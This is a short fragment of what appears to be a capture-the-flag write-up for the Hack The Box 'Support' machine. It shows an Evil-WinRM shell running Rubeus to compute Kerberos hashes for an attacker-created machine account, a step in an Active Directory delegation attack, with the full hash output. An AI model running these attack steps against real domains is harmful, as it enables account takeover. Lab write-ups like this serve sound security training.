 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe hash /password:hackme /user:bloodstiller$ /domain:support.htb
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password             : hackme
[*] Input username             : bloodstiller$
[*] Input domain               : support.htb
[*] Salt                       : SUPPORT.HTBhostbloodstiller.support.htb
[*]       rc4_hmac             : 601EAB3FDFB146C4ECD8F800C987D621
[*]       aes128_cts_hmac_sha1 : AFB736A8E582BDB3966BC6A082C5C110
[*]       aes256_cts_hmac_sha1 : 85BA89627F94549BCF7F68292A80552F84A20A19B836CE18254D659F54CFC200
[*]       des_cbc_md5          : 37ECFBE0C4EA8FD9